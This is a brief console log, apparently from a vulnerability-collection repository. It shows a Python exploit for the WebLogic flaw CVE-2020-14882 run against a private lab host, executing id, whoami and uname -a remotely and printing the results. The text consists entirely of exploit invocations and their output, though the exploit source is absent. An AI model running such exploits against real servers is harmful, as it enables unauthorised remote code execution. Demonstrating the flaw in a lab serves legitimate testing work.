 D:\tools\ \Weblogic\CVE-2020-14882>python CVE-2020-14882_POST.py -u http://192.168.126.130:7001
/ -c id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
D:\tools\ Weblogic\CVE-2020-14882>python CVE-2020-14882_POST.py -u http://192.168.126.130:7001
/ -c whoami
oracle
D:\tools\ \Weblogic\CVE-2020-14882>python CVE-2020-14882_POST.py -u http://192.168.126.130:7001
/ -c "uname -a"
Linux 5caefe91f38a 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
D:\tools\漏洞集合\06-中间件框架漏洞\Weblogic\CVE-2020-14882>